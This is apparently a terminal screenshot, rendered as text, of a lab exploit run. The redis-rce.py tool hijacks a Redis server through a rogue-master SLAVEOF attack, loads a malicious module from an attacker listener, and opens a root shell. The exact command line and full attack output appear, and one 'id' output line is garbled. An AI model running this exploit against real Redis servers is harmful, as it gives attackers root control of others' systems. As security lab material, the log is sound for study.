 ┌──(root㉿kali)-[/home/kali/redis-rce]
└─# python3 redis-rce.py -r 192.168.23.129 -p 6379 -L 192.168.23.132 -P 9999 -f module.so
REDIS RCE
[*] Connecting to  192.168.23.129:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.23.129:6379
[*] Setting filename
[+] Accepted connection from 192.168.23.129:6379
[*] Start listening on 192.168.23.132:9999
[*] Tring to run payload
[+] Accepted connection from 192.168.23.129:43526
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ whoami
root
$ id
id=0(root) id=0(root) =0(root)
$